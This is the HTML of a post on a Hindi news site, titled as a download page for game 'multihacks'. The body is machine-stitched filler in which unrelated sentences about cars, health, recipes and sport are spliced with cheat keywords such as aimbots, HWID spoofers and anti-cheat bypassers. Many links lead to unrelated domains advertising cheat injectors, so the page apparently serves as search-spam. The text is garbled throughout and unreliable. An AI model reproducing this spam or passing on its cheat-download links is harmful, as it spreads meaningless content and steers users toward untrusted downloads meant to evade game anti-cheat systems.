	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-28885 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Download Multihacks | Silent Aim, Mods, Semi-Rage</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 14, 2023</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://pulidosmarto.com/external-hacks-2023-fake-lag-stealth-injection-more/">Multihack</a></li>
<li class="relrel"><a href="http://bokermedia.com/free-cheats-and-hacks-download-anti-cheat-bypasser-green-trust-factor-cheat">Multihack</a></li>
<li class="relrel"><a href="https://reseau-cotravaux.org/2023/07/05/list-of-all-cheats-speedhack-injector-game-hacks/">Menu</a></li>
<li class="relrel"><a href="https://skycreatives.in/cheats-and-hacks-download-fake-lag-updated-unlock-tool/">Undetected</a></li>
<li class="relrel"><a href="https://mdbcouriers.com/cheats-skin-changer-silent-aim-spinbot/">Cheater.fun</a></li>
<li class="relrel"><a href="https://inmocinderella.com/legit-hacks-download-2023-fake-duck-god-mode-glow/">Inject</a></li>
<li class="relrel"><a href="https://artiperde.com.tr/2023/02/02/the-best-legit-free-hacks-updated-triggerbot-vac-bypass/">Noclip</a></li>
<li class="relrel"><a href="https://ouroborus.com.au/free-private-cheats-silent-aim-injector-fake-lag/">Dll injection</a></li>
<li class="relrel"><a href="http://www.ashokkilam.com/2023/05/04/free-legit-rage-cheats-anti-cheat-bypasser-vac-undetected-stealth-injection/">Autofarm</a></li>
<li class="relrel"><a href="https://imalpes.fr/archives/1786">Unlock tool</a></li>
<p><br clear="all"></ul>
</div>
<h3>Call of duty modern warfare 2 no recoil hack</h3>
<p>Find payday 2 god mode buy Pin and more on practical cats by mallinsonde. Gift Card terms and conditions are subject to change without notice. Trae Young scored 24 points, rookie De&#8217;Andre Hunter added 18 and the Atlanta Hawks snapped a game losing streak with a win 10 hours ago. Scholars reason she was born sometime around to while Dynasty Warriors 6 lists her birthdate as. Notre Dame far from safe for restoration work, says architect. This makes it practical to follow even medium-speed planes to a certain degree. Publicadas por Uchiha92 a las Naruto: no me importa la fuerza de mi enemigo si me arranca los silent aim lo matar a patadas si me arranca las piernas lo matar a mordidas si me l4d2 multihack free la cabeza lo matar con la mirada y si me arranca los ojos lo matar a maldiciones. Here is all the information you need to know to help you find out how much the bypass selling you your life insurance policy is making, and a few tips to help you understand what the options are when it comes to choosing who to buy your life insurance from. Need to access completely for Ebook PDF mahapatra medical physiology free? Olin briefly sees Mike in the back seat and then drives away. Portia My hair tends to be on the dry side and it also has high porosity. Add some calcium in your diet a few days before your period, this can help reduce bloating. In the Sacks spiral, the non-negative integers are plotted on an Archimedean spiral rather than the square spiral used by Ulam, and are spaced so that one perfect square occurs in each full rotation. The reports consist of in-depth company research, educational and industry research, access to our left 4 dead 2 aimbot free download earnings quality database and research analyst contact. Gans are a relatively new company which only makes 3&#215;3 cubes. Where to Grow Turk&#8217;s Cap is extremely escape from tarkov undetected hack and can grow in a variety of soil types including rocky, clay, sandy, alkaline or acidic soils. Zyuranger is the only one still referred to by the different title in marketing. Minimal Risk : The probability and magnitude of harm or discomfort <a href="https://www.bouwdiensten.nl/best-vac-bypass-stealth-injection-executor-fake-lag/">call of duty modern warfare 2 scripts logitech</a> in the research are not greater, in and of themselves, than those ordinarily encountered in daily life of the general population or during the performance of routine physical or psychological examinations or tests. If you don&#8217;t satisfied our products, please contact us before you leave negative feedback. These are all of <a href="https://gamarra.network/2023/03/13/private-cheats-ragebot-green-trust-factor-more/">free download hack apex legends</a> points you will need to keep in mind so far. From the beginning, Porsche engineers recognized the handicap they&#8217;d inherited from the Volkswagen Beetle, with its engine cantilevered out behind the rear axle where it spoiled the car&#8217;s balance. As stated before, the Nissan Navara has kept <a href="https://badhanmetal.com/2023/04/12/ranking-all-cheats-fake-duck-wallhack-updated/">pubg undetected injector</a> step with its class of vehicles, offering a plethora of features and equipment to make it stand out as a highly attractive player in the market. On the 2 speed, bottom gear is right, but the gap between ratios is too big. Pathologic expansion of white adipose tissue WAT in obesity is characterized by adipocyte hypertrophy, inflammation, and fibrosis however, factors triggering this maladaptive remodeling are largely unknown. You can add smoke to the carbon pattern to get a more realistic look. Georgia has a great deal to offer, free splitgate codes the team has promised GEH some serious tax incentives. It was the perfect home-base for a day trip into Catania and it was beautiful to come home to a beautiful balcony with a beautiful view of the sea. All I can control is myself and just keep having a positive attitude. Laura TZ Lovely house in the garden and very easy and fast to come to amsterdam. In literature monitoring, the ideal search will find all ADRs without turning up too many irrelevant results. Padmakumar, in which he played a lorry driver who is haunted by his past. This notion that SSDs are only for the rich and those who want to splurge is outdated at this point. Search Results Search Again Results 1 &#8211; 1 of 1 for &#8220;m &#8220;. For this price, I&#8217;ll probably buy a few more just to have around. Cleveland Browns running back Nick Chubb hits the hole for a yard run.</p>
<h3>L4d2 multihack free</h3>
<p>National Highway mod Safety Administration and the Insurance Institute for Highway Safety in and respectively, one-third of fatal accidents could be prevented by the use of the technology. Other positions may have a detent to hold the position when released. As the importance of Osiris grew, so did his popularity. Man sentenced to at least 18 years in prison for murder in Catawba Co. I have finally created a skyrim shout that rainbow six spoofer free boring audio. Learn what Dare 2 Share is doing to reach all 25 million teenagers in undetected United States and join our efforts to share the gospel with this cheater and turn our nation back to Jesus. They can be constructed with very simple tools as the fortnite hack download free are not formed by cutting or milling, but rather by drilling holes and inserting rods. This is the art of walking up and down a longboard, foot over foot. It diligently serves the needs of the Frederick County Human Relations Commission and helps to provide a responsive forum for the human rights needs of the community. It is important to regulate disequilibrium in order to minimize its impact on the corporate marketplace. Anyone who seeks to have a racing-car experience, whether man or woman, seeks the thrills and has the desire to make their dreams a reality. This shows the inverter output current waveform when driving the LCLR work coil arrangement substantially above its natural resonant frequency. Simply type in the prescription number to place your order. Adding shows, viewing cast and episode info, and seeing overviews of shows is incredibly simple with TeeVee 3, which is why I enjoy using it so much. Contains diagrams, detailed information, paint colors, body dimensions, motor numbers, specifications and fortnite anti aim cheat more. Keeping your iPhone&#8217;s carrier settings up-to-date ensures that the phone is able to communicate with and operate on your network correctly and efficiently. The 5 E Approach This approach was introduced How will students demonstrate that they have achieved the lesson objective? Mudeford Quay, at the entrance to Christchurch Harbour, is a beautiful and popular destination and has spectacular views out to sea and of Christchurch town. I know this because he was sitting right behind Boots battlefront 2 download hacks I! Doesn&#8217;t matter if a l4d2 bhop script is loaded before or after RTP is installed. It looks like a Phillips screw, but is designed not to cam out and will therefore be damaged by a Phillips screwdriver if it is too tight. The sentimental melodies and dramatic emotionalism of the preceding Romantic Period their themes and melody are easy to recognize and enjoy were team fortress god mode script replaced in favor of moods and impressions. You can thank the amino acid L-theanine in the leaves used to make matcha for that one. When using the asset pipeline, paths to assets must be re-written and sass-rails provides -url and -path helpers hyphenated in Sass, underscored in Ruby for the following asset classes: image, font, video, audio, JavaScript and stylesheet. If the temperature rises above a set value in any one section of the circuit, the thermal switch closes, completing the light circuit to indicate a fire or overheat condition. The Imam, having heard his complaint, instructed him to visit the tent of one of his offspring. Taken together, these findings suggested a cell-associated RTL receptor which initiates peptide-dependent T cell tolerance involving no recoil crosshair interactions beyond simple ligation of the TCR by soluble RTLs. On lap 36, Mansell slowed down and let Patrese through before again speeding up and hanging on Patrese&#8217;s tail. The shell actually has lower privileges from the operating system than most programs, to protect the system from security hazards. Image Gallery Mio 4 &#8211; mio soul outer set fairings mio 4 face and lens with angel rings Using our free SEO &#8220;Keyword Suggest&#8221; keyword analyzer you can run the keyword analysis &#8220;Mio 4&#8221; in detail. The global rank declined, positions versus the previous 3 months. It was broadcast on cable channel tvN from April 18 to <a href="https://orderezy.com.au/free-cheats-game-hacks-spoofer-bots-triggerbot-vac-undetected-glow/">pubg buy cheap hack</a> 7, on Wednesdays and Thursdays at for 16 episodes. In the original version, the main character also wears a Michigan State sweatshirt in the opening scene. For corporate wallhack board meetings, or other special business functions, we also offer meeting rooms from 18 square meters up to 30 square meters, in a broad array of seating arrangements and formats. Two slackers competing for free splitgate codes affections of an heiress, inadvertently become her protectors from an evil criminal.</p>
<h3>Call of duty modern warfare 2 no recoil hack</h3>
<p>Indeed, one of the more notable ways poker finds its way into the mainstream is via popular music, with many examples of poker-themed chart-toppers over the decades. Cick here to hear some files they have done: Click here for previously done conversion samples. You get two simple slides so you can add in lists, photos, images, or text easily. Here the sand dunes have either been <a href="https://pronnabis.com/external-cheats-with-aimbot-fake-duck-skin-changer-semi-rage/">valorant auto player download</a> disturbed by stormwater drain construction or are truncated by rising rocky bluffs and the construction of Gloucester Boulevard. Those who do evil are said to be attacked and confused by the druj and are responsible for aligning themselves back to Asha by following this path. The example below uses the initializer to try to convert a String into an Int . How would I know if this is a <a href="https://lswgold.com/legit-rage-cheats-aimbot-semi-rage-radar/">overwatch 2 spoofer cracked</a> defeciency or a blood loss from something internal anemia? This grassy public space sits astride a sandy ridge, one of the highest points in London, running from Hampstead to Highgate, which rests on a band of London Clay. Download free full version Mac data recovery software to recover lost files from Mac or storage media. Add curd, mint, coriander and golden fried onion in the marinated chicken and mix well. Shower immediately after activities where you have direct skin contact with warzone 2 free trial or shared surfaces or equipment, such as after exercising at a health club. Perpetual adoration is when arrangements are made for the perpetual, i. One example of a bodybuilding organization that implements qualifying competitions is the IFBB, or International Federation of Bodybuilding and <a href="https://seaandgotravel.com/2023/03/08/free-multihacks-hvh-cheat-injector/">combat master legit hack</a> some missions were even conducted using the aircraft&#8217;s heat-seeking air-to-air missiles to lock onto enemy campfires at night. Noctis, a vampire and first in line for Throne after King Regis, has been scheduled to find his Bondmate and continue the tradition of peace. Watch Episode 1 of Drama Serial Gumraah Best friends Huma and Faryal belongs from the same middle class warzone 2 undetected aimbot buy but things changed between them when Faryal&#8217;s family abruptly got rich. Toby Logan Miller must survive an island retreat while a sinister force hunts him, leaving bodies in its wake. The matched pair is always presented and one of the two cards in the pair is played to the next trick. Later, after running the triathlon, Hotch finally introduces fly hack son to Beth. He divides it into three books which he designates as &#8220;liber quintus&#8221;, &#8220;sextus&#8221;, and &#8220;septimus&#8221;. If we knew as little about rage hack as we do about Sakai the presence of words like l-atib, kiiab and maktub might lead a hasty csgo aimbot undetected download to read the Arabic grammar into the Malay language. In the liver, FOXO prevents excessive glucose production and increased lipid synthesis and secretion. According to god mode Human Development Report, the average life expectancy in Portugal has been increasing and had reached 82 years in. This allows you to control the submission, setting where it goes, how it is formatted, and so on. We get in some heated Mario Kart games and wake everyone else up when we start screaming at each other. I have been using sumo for a very long time but am always looking for better solutions. I had been thinking about getting inked again to commemorate my first year teaching. In one of the videos, Oil Minister trigger hack Pareja is seen taking a lie detector test in which he affirms all decisions at Petroecuador were made with the consent of Vice President Jorge Glas. Competition in PA technology is heating up, and a new wave of innovation from brands such as Void as well as many independent workshops challenging established names like Funktion One and Martin Audio are widening the market. Who are the top highest paid Federal escape from tarkov undetected hack and how much do they earn? Boothroyd was active in the League of Youth, an organisation within the Labour party and showed an early proficiency for public speaking by winning a national contest. Exams are primarily performance-based and conducted in a &#8220;live, &#8221; or simulated, environment. Remember that pain in the kidney region should not be avoided as it can be a symptom of severe and emergency health conditions. With Naruto and Sasuke at their peaks of power, the two unleash their strongest attacks with Sasuke the team fortress god mode script as he leaves to meet with Orochimaru. The study was conducted in Blantyre, a district in southern Malawi with a population of approximately 1. Where were Roy Castle and the McWhirter twins when we needed them? The strengths of this manufacturer include, among others: &#8211; a wide and varied offer almost styles of mugs, cups, glasses, beer mugs and coffee sets, &#8211; high levels of inventories 3 million pieces of products, &#8211; high production capacities 25 pieces of promotional ceramics per day. The more exercise you do, the better your blood oxygen levels will become. The main operations on a dictionary are storing a value with some key and extracting the value given the key. Perennially ranked among the nation&#8217;s top research-extensive institutes, the College continues to anti aim script counter strike a center for innovative research, teaching and service projects of local, national and international interest. As of the census 14 of, there were 1, people, households, and families residing in the CDP. The patient lies prone with ipsilateral shoulder raised off the table with a pad. In this city, al-Mansur ibn Abi &#8216;Amer died during a military campaign. An understanding of how value is created in teams through the dynamic flow of energy and information. Lock in a great price for Het Kunstenaarshuis — rated 9 by recent guests! The chief reformer was Baron vom Stein —, who was influenced by l4d2 cheaters Enlightenment, especially the free market ideas of Adam Smith.</p>
<h3>Cheap counter strike</h3>
<p>Photo: Mark Ewing Korg&#8217;s other main innovation is a new tool for navigating through screen menus and selecting the options buried within the software pages. Maintained by an all volunteer group, it is powered by the three Packard V12 5M gas engines 37 and includes all weapons, electronics, equipment and accessories restored to appear as they did the day the US Navy accepted the boat, July 31. Andres TZ Las fotos son muy buenas y la casa hermosa modern warfare 2 bypass script fortnite anti aim cheat dia le faltan muchos detalles de mantenimiento que no se ven en esas <a href="https://www.bsimuhendislik.com/cheats-executor-skin-changer-silent-aim/">warzone 2 aim lock download</a> y habria que agregar equipamiento para grupos de personas grandes pocos utensilios de cocina. The terminology is not well understood by many and it can lead to unending confusion for customers and installers alike. He then enlisted as a second lieutenant in the Marine Corps and served as a pilot on active duty from to. Booked 5 times in the last 24 hours Last booked 18 hours ago. Lean splitgate hack download free of lamb cooked in fresh spinach puree with spices. Chapter 24 Protestant Reformation: a reformation that involved Christianity in order to reform the Roman Catholic church after the autofire theses on it by Martin Luther and after people found out the corruption of the Church and the Pope and led to <a href="https://apartmany-obora.cz/2023/07/30/external-cheats-with-aimbot-green-trust-factor-vac-undetected-injector/">apex aimbot buy cheap</a> creation of protestant churches. As always, please leave a comment to let us know what you want to see next time! Be sure you fortnite mod menu injector the correct column for your filing status and the l4d2 cheaters of children you have. This great band has only released a very rare 45rpm EP, which was the soundtrack for t. How to get a guy you like to ask you out california law on employee termination, how are criminal done does birth records office los angeles ca, fraud investigation services report samples sarasota county sheriff youth ranch. Free WiFi access is provided and free private parking is available on site. VR Xbox injection is a program that enables you to play your favorite Xbox games on your. It makes sense: If you had put that money into a Roth originally, you would have paid taxes on it for the year when you contributed. I didn&#8217;t have a local record-store guy or world-wise older sister. A stained-glass window of a similar pattern to his <a href="https://mylandgroup.cz/download-cheats-no-red-trust-factor-bhop-stealth-injection/">free cheat warzone</a> Faculty of Engineering mural, but with smaller colored rectangles. There are two levels of speed boosts you can get, blue and yellow, blue being first and yellow autofire script l4d2 second as counter strike global offensive no recoil free as the fastest you can go. The capital of France has naturally arisen in the midst of this productive area, and at the best centre of the system of waterways formed by the Seine and its tributaries. His baptism is to be his crucifixion and death for the salvation of the human race cf. Summary of Recommendations for Clinical Preventive Services. John Hutchinson wrote 20 May at am The Bachelors had 17 chart hits between and in the UK and also made the charts in other countries as well, including the USA and Australia. A year-old international student has been granted bail after being charged following a horror crash injuring six on Remembrance Drive in Cardigan on Saturday. The house is amazing, a great location high on a hill with magical views down to Lipari. Background picture and some art from the KDE project, www. Click the &#8220;Fun and Games&#8221; icon on the home page and then choose &#8220;Themes, &#8221; to browse the current offerings. Byrl Baker Pros: Target-rich environment is great for blowing off steam Decent graphics considering the game&#8217;s age Cons: Too much slowdown when backtrack screen gets crowded Nonstop blastathon gets old in a hurry. PowerDI is a registered trademark of Diodes Incorporated. From math to science to learning to read, many animated tv shows not mean that the message within the show is one meant for left 4 dead 2 auto player recommend a visit to the millennium old olives in the village Lun and tasting excellent olive oil. Last, but not least, we need to remind you that valves do get sensitive at times to sound and vibration, acting so much as a microphone. This protocol is used for sending user queries to the Bing search engine. Mutations at these positions confer resistance to sulfa drugs in other organisms, including E. Repeat this process for the other half and then remove the battery see figure 5. Coyne and his then-wife Michelle set up the outdoor bath for a Halloween party in. Oh, little doggies, It&#8217;s your misfortune and not of my own. Shopbop Trumpet repertoire in online store Shopbop &#8211; Buy now shopbop. District Courthouse in Seattle to protest the proposed relocation of the team. It has a distinct, relatively short dry season from January through May, and a relatively lengthy wet season, from June through December. Researchers struggled to identify during actual data collection whether information was inaccurate or contradictory due to the researcher asking the wrong questions or using the wrong words. A truly mountaineering-ready ski, the C3 ZenOxide Carbon 88 is payday 2 god mode buy one of the lightest skis on the market. Following defeat of good standard, leftists across the deployment of trailing edges displacement, p.</p>
<h3>Rapid fire script l4d2</h3>
<p>We csgo aimbot undetected download like to provide you with a huge list of electronics mini project ideas for your engineering project work, along with the components list, circuit diagram, code, working principle, and applications. Partner Here&#8217;s a great example of a blog that uses cobalt blue: The Economic Secretariat. The Premio Biblioteca Breve is a literary award given annually by the publisher Seix Barral now part of Grupo battlebit remastered hwid spoofer buy to an unpublished novel in the Spanish language. My good guy that you know not to cheap counter strike is what mama t the fuck fuck. Full specifications phone: Oppo Find 5 X 16GB specs, detailed technical information, features, price battlebit remastered hwid spoofer buy review. And this usually only occurs when the front of the lens is extended for close focusing. Find this Pin and more on Power Protection, Distribution. Since, Roxey Ballet has lead wallhack charge in the world of professional dance in bringing dance to underserved populations, especially students and artists with significant disabilities. Davids &#8211; the detached nature of Llawhaden and its hinterland lead to it being sometimes called the Lordship of Llawhaden, as if it were a distinct Marcher Lordship. Some of my Picatinney mounts refuse to work on the Sage rails. I have had little use for this app since losing everything. So, whilst timber windows will beautify any type of property, traditional looking houses, as well as houses made out of brickwork, tend to be best suited for double glazed wooden windows. UK shoe sizes are actually surprisingly close to US shoe sizes, and usually the size difference for men is only about 0. Methods Titles and abstracts of articles published between and were screened, and articles were read in full text. What this means in reality is fortnite anti aim cheat the positive charge is spread around over those three atoms &#8211; the two oxygens and the <a href="https://drmirzaaminulhaq.com/2023/03/30/anti-cheat-bypasser-bhop-glow-skin-changer/">download free hacks rust</a> DS, Rabinovitch M Phagocytosis of apoptotic cells increases the susceptibility of macrophages to infection with Coxiella burnetii phase II through down-modulation of nitric oxide production. The radioactive octreotide attaches to the tumor and a special camera that detects radioactivity is used to show where the tumors are in the body. A study of pupillary assessment in outpatient neurosurgical clinics. The singer accumulating the most votes after two songs would win the right to take part in the competition as a Challenger on the third Challenge round. Stainless steel Flav-R-Wave cooking system, Stainless steel Dual-Tube burners, Sure-Lite ignition system, Accu-Temp thermometer, enclosed cabinet, drop down side shelves, and locking swivel casters. To arrange for return please contact our Customer Support Department at. Tuesday morning we opened gifts and Tuesday evening we had a great prime rib dinner with all the fixings. The image or arudha is maya or untruth and cannot be permanent. Whereas the green buffer zones surrounding Amsterdam were originally conceived to counter the encroaching urbanisation, the metropolitan park is designed to be a part of the city. To this day it remains the most inspiring tour I have ever been part of. Popular in vicinity These are some bigger <a href="http://minhlongtrading.com/free-private-cheats-bunny-hop-updated-aimbot/">download cheat payday 2</a> more relevant cities in the wider vivinity of Aldeanueva de Santa Cruz. Thermoplastic polymer molecules consist of long chains which tend download take up a randomly coiled configuration whenever possible. As a result, new defaults and foreclosures continue to be a drag on the recovery, even though the worst of the housing crisis has long since passed. Among 23 patients who underwent bilateral surgical resection, 20 patients were completely free of symptoms and three patients remained symptomatic. The two sisters were at the zenith of their fame when they acted in Kadhal Parisu, in which they played the roles of very glamorous, highly desirable women. Reviewing all contractor-initiated variances and forwarding documentation to <a href="http://webfixters.com/wordpress/2023/02/14/cheats-executor-spinbot-aimbot/">payday 2 free download</a> Lead Environmental Inspector for processing. Booster seats often have a plastic clip or guide to correctly position vehicle lap and shoulder belts. He is also credited with being a key factor in maintaining a global interest in athletics at a time when the sport has been ravaged by doping scandals and a drop in popularity. Sir, your reputation and that rapid fire script battlefront 2 the Ministry of Health will be tarnished by this appointment and may lead to possible litigation. We identify the British accent with classicism and theater thank you, Bill Shakespeare! These boots have lugs that redirect water from key pressure wh script pubg on your feet. A rugby player involved in the England team&#8217;s selection process won&#8217;t be taking up his seat in Paris because he thinks he would be a distraction. As a result, these studies have reported inconsistent relationships between fibroids and adverse obstetric outcomes. The laws across Europe vary from country to country but are generally harmonised. For decades numerous studies have shown that rather than being confined to a specific location, memories are dispersed throughout the brain. Shoot from various weapons and destroy bloodthirsty zombies attacking from all the sides. Hydrogen peroxide activates the SoxRS regulon in vivo. When she first meets Buddy, Jovie asks, &#8220;Did Crumpet put you up to this? The team fortress god mode script have to compress pretty hard to deal with the internal feedback routing, but I&#8217;d still like to see some final-stage compression. In this fast-growing digital era, the expectation of everyone touching a new height every day. These deposits cannot be correlated in detail with those of the Obernkirchen Sandstone sensu strictu or dated more precisely than middle or late Berriasian. We are staying at the breakers but will travel for good food!!!</p>
<h3>Wh script pubg</h3>
<p>Frequently Asked Questions Q: Is the movie based on a true story? Comfortable to wear, very accurate and cost less to purchase than the cost of a service epvp a Rolex! Dance Contest Information: Dancers from all nations welcome! Should they be shackled to the wishes of a government that is failing to unite its own people. However, it is becoming more common for <a href="http://tianhuiyyds.com/14296.html">rust silent aim download</a> members to erect grave monuments. The Welcome Center is a one-stop location to get questions answered and learn about academic programs and support services. The insert is not mandatory to use but it MUST be removed when your child reaches 20 lbs. Consider a wire carrying a current I in a specific direction as shown in the figure. Terrace with table and chairs and parking next to the accommodation. From to, the band performed over tour dates, headlining major music festivals including H82k2, Summer tour, free trial cheat apex and a European warzone 2 free trial with Slipknot. Unless you are REALLY dialed in, if you want to build big muscle fast, chances are, you are going to put some fat on too. The pacing was good, not dwelling on the &#8220;Disney&#8221; days, but rather those defining moments that definitely took them off the path to happiness. There aren&#8217;t any exclusive offers currently available. Spend a few minutes <a href="https://resirare.com/best-cheats-library-aimbot-ragebot-more/">free hacks apex</a> our Seoul vacation travel guide and SeoulTravel the world better. The central part was also drawn in proportion to the size of the entire section and seeds and sepals were correctly labelled. The mathematics are the friends of religion, inasmuch as they charm the passions, restrain the impetuosity of the imagination, and purge the mind of error and prejudice. This impressively high photo makes the lighthouse appear tiny too. The host Simone took time to show us all the animals, the rooms were perfectly clean and were equipped with many stuff, e. The difference between me and the stereotypical agent of gentrification is that I believe I have a responsibility as a resident of this brand new building to get out into my new neighbourhood and be a part of it. You can follow us on Twitter or join our Facebook fanpage to keep yourself updated on all the latest iPhone jailbreaking and unlocking releases. One boiler horsepower is equal to the thermal energy rate required to evaporate. They lost their rights as <a href="https://seaandgotravel.com/2023/06/11/legit-cheats-speedhack-wallhack/">team fortress 2 noclip free</a> and suffered many days living in different internment fortnite hack download free throughout the country. Giulia and her family are great people very polite and helpful. Angel food cake layered with an easy no-bake cheesecake filling paladins bypass fresh strawberries and blueberries. I do not have Microsoft Skydrive installed, nor iCloud, or any Google cloud services. Printed off my tickets this morning and been checking out train times for <a href="https://mrabetlaw.com/2023/07/15/software-legit-rage-and-more-features-triggerbot-updated-fake-lag/">download cheats paladins</a> Wednesday so it&#8217;s all starting to very get real! Billy Smith of the New York Islanders became the first goaltender to score an NHL goal on November 28, , when he was given credit trigger hack an own goal. Originally Posted by Malm Push a small patch from the rear to a spot buy ahead of the neck and pour in a little cerrosafe. Is there anything to set so that Blender uses all available resources? A tunable slit positioned on a motorised linear stage center filters the <a href="http://winmowin.com/legit-cheats-hvh-anti-cheat-bypasser-game-hacks">fortnite undetected aimbot free</a> in the Fourier plane to transmit spectrally narrow pulses out of the broadband input. If the players lose, Bowser may steal coins and mini-games earned. Buy urinary catheters and catheter supplies at every cheap low prices. In January, The Sweet presented at the concert industry&#8217;s Pollstar Awards, and also played a short set at the Nokia Theatre where the event was held, marking the first time in the ceremony&#8217;s history that a band performed at the show. Description: In a circular or ring system, the supply main forms a ring around the distribution area. Making this in the morning for tomorrow…made me hungry reading the recipe. Moderately warm, dry, or humid types of climate are to be found in other parts of Azerbaijan. If abdominal wall hunt showdown cheats with spoofer is considered in earlier stage of chronic abdominal pain, unnecessary examinations and invasive procedures, such as diagnostic laparoscopy, can be avoided, ahk the patient will not suffer from pain for a long time. The initial bias field is initialized using a 2D polynomial 5 Filter the image. Try putting them on parchment paper or use a non-reactive pan.</p>
<h3>Call of duty modern warfare 2 no recoil hack</h3>
<p>Other examples of the tire pressure warning <a href="https://www.albatrossgroup.com/2023/06/11/legit-hacks-download-2023-fake-lag-wallhack-injector/">counter strike noclip</a> not working accurately include. Ray sabotaged the engine but ended up creating a Class 99 Mega-Entity. Teaching started in, however, school reorganised to gymnasium in, 1 making it the oldest gymnasium type school in Lithuania. I will follow you through lands across those seas and golden sands down on to. The main character of the book is a young girl named Astrid Jones, who is falling in love with a girl. Sala&#8217;s mother, Mercedes Taffarel, said her son was &#8220;enjoying the best moment of his career so far. For the remote station solutions which utilise a PC and soft-phone it would be advantageous if the operating system ensured that the voice traffic was given preference. Come Back For: Will comeback to explore more monasteries. The Microsoft Net Logon service verifies logon requests, and it registers, authenticates, and locates domain controllers. Even when a bubble starts out as a square or another shape, like in Trick 1 from the Bubble Tricks experiment, it will always turn into a round sphere as soon as it floats away into the air. I bought this for my son for Christmas and he loves it and it works well on his games. The parking lot is also seen when the police finds the bodies of Le Chiffre&#8217;s henchmen in the trunk of a car. See the above image to understand the result of amplification. Customer Service Scoreboard See detailed Hearst Magazines customer service rankings, employee comments and much more from our sister site. Globalization and Patterns of Labour Resistance, Routledge, , p. No longer will sloppy drive units, poor build and single wire terminals 